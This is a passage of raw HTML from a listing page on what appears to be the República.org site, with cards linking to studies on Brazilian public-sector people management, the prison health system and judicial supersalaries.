				<div class="elementor-element elementor-element-5002e93 e-con-full card e-transform e-transform e-flex e-con e-child" data-id="5002e93" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-3,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
				<div class="elementor-element elementor-element-6501f9f elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="6501f9f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://republica.org/emdados/conteudo/panorama-gestao-de-pessoas-governo-federal/">
							<img width="2560" height="1707" src="https://republica.org/wp-content/webp-express/webp-images/uploads/2025/10/gestao-de-pessoas-governo-federal-scaled.jpg.webp" class="attachment-full size-full wp-image-16445" alt="" srcset="https://republica.org/wp-content/webp-express/webp-images/uploads/2025/10/gestao-de-pessoas-governo-federal-scaled.jpg.webp 2560w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2025/10/gestao-de-pessoas-governo-federal-300x200.jpg.webp 300w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2025/10/gestao-de-pessoas-governo-federal-1024x683.jpg.webp 1024w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2025/10/gestao-de-pessoas-governo-federal-768x512.jpg.webp 768w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2025/10/gestao-de-pessoas-governo-federal-1536x1024.jpg.webp 1536w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2025/10/gestao-de-pessoas-governo-federal-2048x1365.jpg.webp 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-7afd8c6 elementor-widget__width-inherit cardtext jedv-enabled--yes elementor-widget elementor-widget-heading" data-id="7afd8c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">ESTUDOS PRÓPRIOS</p>		</div>
				</div>
				<div class="elementor-element elementor-element-9656a2e elementor-widget__width-inherit cardtext elementor-widget elementor-widget-heading" data-id="9656a2e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://republica.org/emdados/conteudo/panorama-gestao-de-pessoas-governo-federal/">Panorama inédito de gestão de pessoas no governo federal</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6adff8f elementor-align-left elementor-widget elementor-widget-button" data-id="6adff8f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://republica.org/emdados/conteudo/panorama-gestao-de-pessoas-governo-federal/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="99" height="49" viewBox="0 0 99 49" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M98.5798 25.2094L70.1333 47.9009C69.792 48.1725 69.2839 48.252 68.837 48.1054C68.7515 48.0772 68.6804 48.0436 68.6266 48.0145C68.3051 47.8427 68.1051 47.5078 68.1051 47.1444V31.8739H0.230826V16.999H68.1051V1.73015C68.1051 1.36472 68.3056 1.03189 68.6266 0.858555C68.6795 0.830407 68.7501 0.796825 68.8424 0.766702C69.2839 0.621025 69.791 0.701025 70.1313 0.971145L98.5798 23.6652C99.0494 24.0405 99.0494 24.8341 98.5798 25.2094Z" fill="#0A2A99"></path></svg>			</span>
									<span class="elementor-button-text">Saiba mais</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-15881 jet-equal-columns" data-post-id="15881" >		<div data-elementor-type="jet-listing-items" data-elementor-id="13327" class="elementor elementor-13327" data-elementor-post-type="jet-engine">
				<div class="elementor-element elementor-element-5002e93 e-con-full card e-transform e-transform e-flex e-con e-child" data-id="5002e93" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-3,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
				<div class="elementor-element elementor-element-6501f9f elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="6501f9f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://republica.org/emdados/conteudo/benchmark-internacional-de-gestao-do-desempenho/">
							<img width="2000" height="741" src="https://republica.org/wp-content/uploads/2025/08/Benchmark_Site.webp" class="attachment-full size-full wp-image-16257" alt="" srcset="https://republica.org/wp-content/uploads/2025/08/Benchmark_Site.webp 2000w,   https://republica.org/wp-content/uploads/2025/08/Benchmark_Site-300x111.webp 300w,   https://republica.org/wp-content/uploads/2025/08/Benchmark_Site-1024x379.webp 1024w,   https://republica.org/wp-content/uploads/2025/08/Benchmark_Site-768x285.webp 768w,   https://republica.org/wp-content/uploads/2025/08/Benchmark_Site-1536x569.webp 1536w" sizes="(max-width: 2000px) 100vw, 2000px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-7afd8c6 elementor-widget__width-inherit cardtext jedv-enabled--yes elementor-widget elementor-widget-heading" data-id="7afd8c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">ESTUDOS QUE APOIAMOS</p>		</div>
				</div>
				<div class="elementor-element elementor-element-9656a2e elementor-widget__width-inherit cardtext elementor-widget elementor-widget-heading" data-id="9656a2e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://republica.org/emdados/conteudo/benchmark-internacional-de-gestao-do-desempenho/">Benchmark internacional de gestão do desempenho</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6adff8f elementor-align-left elementor-widget elementor-widget-button" data-id="6adff8f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://republica.org/emdados/conteudo/benchmark-internacional-de-gestao-do-desempenho/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="99" height="49" viewBox="0 0 99 49" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M98.5798 25.2094L70.1333 47.9009C69.792 48.1725 69.2839 48.252 68.837 48.1054C68.7515 48.0772 68.6804 48.0436 68.6266 48.0145C68.3051 47.8427 68.1051 47.5078 68.1051 47.1444V31.8739H0.230826V16.999H68.1051V1.73015C68.1051 1.36472 68.3056 1.03189 68.6266 0.858555C68.6795 0.830407 68.7501 0.796825 68.8424 0.766702C69.2839 0.621025 69.791 0.701025 70.1313 0.971145L98.5798 23.6652C99.0494 24.0405 99.0494 24.8341 98.5798 25.2094Z" fill="#0A2A99"></path></svg>			</span>
									<span class="elementor-button-text">Saiba mais</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-15956 jet-equal-columns" data-post-id="15956" >		<div data-elementor-type="jet-listing-items" data-elementor-id="13327" class="elementor elementor-13327" data-elementor-post-type="jet-engine">
				<div class="elementor-element elementor-element-5002e93 e-con-full card e-transform e-transform e-flex e-con e-child" data-id="5002e93" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-3,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
				<div class="elementor-element elementor-element-6501f9f elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="6501f9f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://republica.org/emdados/conteudo/saude-e-assistencia-no-sistema-prisional-do-brasil/">
							<img width="2560" height="1707" src="https://republica.org/wp-content/webp-express/webp-images/uploads/2025/07/sistema-prisional-scaled.jpg.webp" class="attachment-full size-full wp-image-16012" alt="" srcset="https://republica.org/wp-content/webp-express/webp-images/uploads/2025/07/sistema-prisional-scaled.jpg.webp 2560w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2025/07/sistema-prisional-300x200.jpg.webp 300w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2025/07/sistema-prisional-1024x683.jpg.webp 1024w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2025/07/sistema-prisional-768x512.jpg.webp 768w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2025/07/sistema-prisional-1536x1024.jpg.webp 1536w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2025/07/sistema-prisional-2048x1365.jpg.webp 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-7afd8c6 elementor-widget__width-inherit cardtext jedv-enabled--yes elementor-widget elementor-widget-heading" data-id="7afd8c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">ESTUDOS PRÓPRIOS</p>		</div>
				</div>
				<div class="elementor-element elementor-element-9656a2e elementor-widget__width-inherit cardtext elementor-widget elementor-widget-heading" data-id="9656a2e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://republica.org/emdados/conteudo/saude-e-assistencia-no-sistema-prisional-do-brasil/">Saúde e assistência no sistema prisional do Brasil</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6adff8f elementor-align-left elementor-widget elementor-widget-button" data-id="6adff8f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://republica.org/emdados/conteudo/saude-e-assistencia-no-sistema-prisional-do-brasil/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="99" height="49" viewBox="0 0 99 49" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M98.5798 25.2094L70.1333 47.9009C69.792 48.1725 69.2839 48.252 68.837 48.1054C68.7515 48.0772 68.6804 48.0436 68.6266 48.0145C68.3051 47.8427 68.1051 47.5078 68.1051 47.1444V31.8739H0.230826V16.999H68.1051V1.73015C68.1051 1.36472 68.3056 1.03189 68.6266 0.858555C68.6795 0.830407 68.7501 0.796825 68.8424 0.766702C69.2839 0.621025 69.791 0.701025 70.1313 0.971145L98.5798 23.6652C99.0494 24.0405 99.0494 24.8341 98.5798 25.2094Z" fill="#0A2A99"></path></svg>			</span>
									<span class="elementor-button-text">Saiba mais</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-15681 jet-equal-columns" data-post-id="15681" >		<div data-elementor-type="jet-listing-items" data-elementor-id="13327" class="elementor elementor-13327" data-elementor-post-type="jet-engine">
				<div class="elementor-element elementor-element-5002e93 e-con-full card e-transform e-transform e-flex e-con e-child" data-id="5002e93" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-3,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
				<div class="elementor-element elementor-element-6501f9f elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="6501f9f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://republica.org/emdados/conteudo/estudo-pl/">
							<img width="2000" height="741" src="https://republica.org/wp-content/uploads/2025/06/Banner_Estudo_Site.webp" class="attachment-full size-full wp-image-15722" alt="" srcset="https://republica.org/wp-content/uploads/2025/06/Banner_Estudo_Site.webp 2000w,   https://republica.org/wp-content/uploads/2025/06/Banner_Estudo_Site-300x111.webp 300w,   https://republica.org/wp-content/uploads/2025/06/Banner_Estudo_Site-1024x379.webp 1024w,   https://republica.org/wp-content/uploads/2025/06/Banner_Estudo_Site-768x285.webp 768w,   https://republica.org/wp-content/uploads/2025/06/Banner_Estudo_Site-1536x569.webp 1536w" sizes="(max-width: 2000px) 100vw, 2000px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-7afd8c6 elementor-widget__width-inherit cardtext jedv-enabled--yes elementor-widget elementor-widget-heading" data-id="7afd8c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">ESTUDOS EM PARCERIA</p>		</div>
				</div>
				<div class="elementor-element elementor-element-9656a2e elementor-widget__width-inherit cardtext elementor-widget elementor-widget-heading" data-id="9656a2e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://republica.org/emdados/conteudo/estudo-pl/">PL 2.721/21 agrava supersalários no Judiciário ao estabelecer indevidamente como indenizatórios benefícios que custaram R$ 7 bi em 2024</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6adff8f elementor-align-left elementor-widget elementor-widget-button" data-id="6adff8f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://republica.org/emdados/conteudo/estudo-pl/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="99" height="49" viewBox="0 0 99 49" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M98.5798 25.2094L70.1333 47.9009C69.792 48.1725 69.2839 48.252 68.837 48.1054C68.7515 48.0772 68.6804 48.0436 68.6266 48.0145C68.3051 47.8427 68.1051 47.5078 68.1051 47.1444V31.8739H0.230826V16.999H68.1051V1.73015C68.1051 1.36472 68.3056 1.03189 68.6266 0.858555C68.6795 0.830407 68.7501 0.796825 68.8424 0.766702C69.2839 0.621025 69.791 0.701025 70.1313 0.971145L98.5798 23.6652C99.0494 24.0405 99.0494 24.8341 98.5798 25.2094Z" fill="#0A2A99"></path></svg>			</span>
									<span class="elementor-button-text">Saiba mais</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-14710 jet-equal-columns" data-post-id="14710" >		<div data-elementor-type="jet-listing-items" data-elementor-id="13327" class="elementor elementor-13327" data-elementor-post-type="jet-engine">
				<div class="elementor-element elementor-element-5002e93 e-con-full card e-transform e-transform e-flex e-con e-child" data-id="5002e93" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-3,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
				<div class="elementor-element elementor-element-6501f9f elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="6501f9f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://republica.org/emdados/conteudo/anuario/">
							<img width="1654" height="1013" src="https://republica.org/wp-content/webp-express/webp-images/uploads/2024/12/Anuario_Gestao_Pessoas_Web-1-1-min.jpg.webp" class="attachment-full size-full wp-image-14715" alt="" srcset="https://republica.org/wp-content/webp-express/webp-images/uploads/2024/12/Anuario_Gestao_Pessoas_Web-1-1-min.jpg.webp 1654w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2024/12/Anuario_Gestao_Pessoas_Web-1-1-min-300x184.jpg.webp 300w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2024/12/Anuario_Gestao_Pessoas_Web-1-1-min-1024x627.jpg.webp 1024w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2024/12/Anuario_Gestao_Pessoas_Web-1-1-min-768x470.jpg.webp 768w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2024/12/Anuario_Gestao_Pessoas_Web-1-1-min-1536x941.jpg.webp 1536w" sizes="(max-width: 1654px) 100vw, 1654px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-7afd8c6 elementor-widget__width-inherit cardtext jedv-enabled--yes elementor-widget elementor-widget-heading" data-id="7afd8c6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">ESTUDOS PRÓPRIOS</p>		</div>
				</div>
				<div class="elementor-element elementor-element-9656a2e elementor-widget__width-inherit cardtext elementor-widget elementor-widget-heading" data-id="9656a2e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://republica.org/emdados/conteudo/anuario/">Anuário de Gestão de Pessoas no Serviço Público</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6adff8f elementor-align-left elementor-widget elementor-widget-button" data-id="6adff8f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://republica.org/emdados/conteudo/anuario/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="99" height="49" viewBox="0 0 99 49" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M98.5798 25.2094L70.1333 47.9009C69.792 48.1725 69.2839 48.252 68.837 48.1054C68.7515 48.0772 68.6804 48.0436 68.6266 48.0145C68.3051 47.8427 68.1051 47.5078 68.1051 47.1444V31.8739H0.230826V16.999H68.1051V1.73015C68.1051 1.36472 68.3056 1.03189 68.6266 0.858555C68.6795 0.830407 68.7501 0.796825 68.8424 0.766702C69.2839 0.621025 69.791 0.701025 70.1313 0.971145L98.5798 23.6652C99.0494 24.0405 99.0494 24.8341 98.5798 25.2094Z" fill="#0A2A99"></path></svg>			</span>
									<span class="elementor-button-text">Saiba mais</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-12161 jet-equal-columns" data-post-id="12161" >		<div data-elementor-type="jet-listing-items" data-elementor-id="13327" class="elementor elementor-13327" data-elementor-post-type="jet-engine">
				<div class="elementor-element elementor-element-5002e93 e-con-full card e-transform e-transform e-flex e-con e-child" data-id="5002e93" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-3,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
				<div class="elementor-element elementor-element-6501f9f elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="6501f9f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://republica.org/emdados/conteudo/lei-de-cotas-caminhos-para-um-estado-mais-inclusivo-e-democratico/">
